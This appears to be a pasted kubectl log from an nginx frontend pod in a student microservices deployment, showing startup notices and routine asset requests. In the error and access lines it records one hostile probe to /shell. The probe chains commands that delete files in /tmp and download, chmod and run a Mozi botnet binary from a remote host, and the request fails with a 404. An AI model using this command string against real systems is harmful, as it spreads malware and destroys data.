 PS C:\Users\dalyl\Projects\microservices-final-project\udagram-deployment> kubectl logs frontend-674c7dcbd9-hv4fr
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/default.conf
10-listen-on-ipv6-by-default.sh: info: Enabled listen on IPv6 in /etc/nginx/conf.d/default.conf
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2021/08/20 15:18:49 [notice] 1#1: using the "epoll" event method
2021/08/20 15:18:49 [notice] 1#1: nginx/1.21.1
2021/08/20 15:18:49 [notice] 1#1: built by gcc 10.3.1 20210424 (Alpine 10.3.1_git20210424)
2021/08/20 15:18:49 [notice] 1#1: OS: Linux 5.4.129-63.229.amzn2.x86_64
2021/08/20 15:18:49 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2021/08/20 15:18:49 [notice] 1#1: start worker processes
2021/08/20 15:18:49 [notice] 1#1: start worker process 31
2021/08/20 15:18:49 [notice] 1#1: start worker process 32
2021/08/20 15:33:16 [error] 31#31: *96 open() "/usr/share/nginx/html/shell" failed (2: No such file or directory), client: 10.0.3.35, server: localhost, request: "GET /shell?cd+/tmp;rm+-r
f+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1", host: "177.71.204.38:80"
10.0.3.35 - - [20/Aug/2021:15:33:16 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1" 404 153 "-" "Hello, world" "-"
10.0.4.61 - - [20/Aug/2021:15:41:21 +0000] "GET / HTTP/1.1" 200 952 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.3
6" "-"
10.0.4.61 - - [20/Aug/2021:15:41:21 +0000] "GET /runtime.js HTTP/1.1" 200 10003 "http://aa121dcacfe324f98ab50b75a784c36e-1583232789.sa-east-1.elb.amazonaws.com/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" "-"
10.0.4.61 - - [20/Aug/2021:15:41:21 +0000] "GET /polyfills.js HTTP/1.1" 200 323350 "http://aa121dcacfe324f98ab50b75a784c36e-1583232789.sa-east-1.elb.amazonaws.com/" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" "-"
10.0.4.61 - - [20/Aug/2021:15:41:21 +0000] "GET /styles.js HTTP/1.1" 200 102787 "http://aa121dcacfe324f98ab50b75a784c36e-1583232789.sa-east-1.elb.amazonaws.com/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" "-"
10.0.4.61 - - [20/Aug/2021:15:41:21 +0000] "GET /main.js HTTP/1.1" 200 84620 "http://aa121dcacfe324f98ab50b75a784c36e-1583232789.sa-east-1.elb.amazonaws.com/" "Mozilla/5.0 (Windows NT 10.
0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" "-"
10.0.4.61 - - [20/Aug/2021:15:41:27 +0000] "GET /40.js HTTP/1.1" 200 41488 "http://aa121dcacfe324f98ab50b75a784c36e-1583232789.sa-east-1.elb.amazonaws.com/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" "-"
10.0.4.61 - - [20/Aug/2021:15:41:27 +0000] "GET /68.js HTTP/1.1" 200 7928 "http://aa121dcacfe324f98ab50b75a784c36e-1583232789.sa-east-1.elb.amazonaws.com/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" "-"
10.0.4.61 - - [20/Aug/2021:15:41:27 +0000] "GET /common.js HTTP/1.1" 200 15069 "http://aa121dcacfe324f98ab50b75a784c36e-1583232789.sa-east-1.elb.amazonaws.com/" "Mozilla/5.0 (Windows NT 1
0.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36" "-"
10.0.4.61 - - [20/Aug/2021:15:41:27 +0000] "GET /8.js HTTP/1.1" 200 70736 "http://aa121dcacfe324f98ab50b75a784c36e-1583232789.sa-east-1.elb.amazonaws.com/" "Mozilla/5.0 (Windows NT 10.0;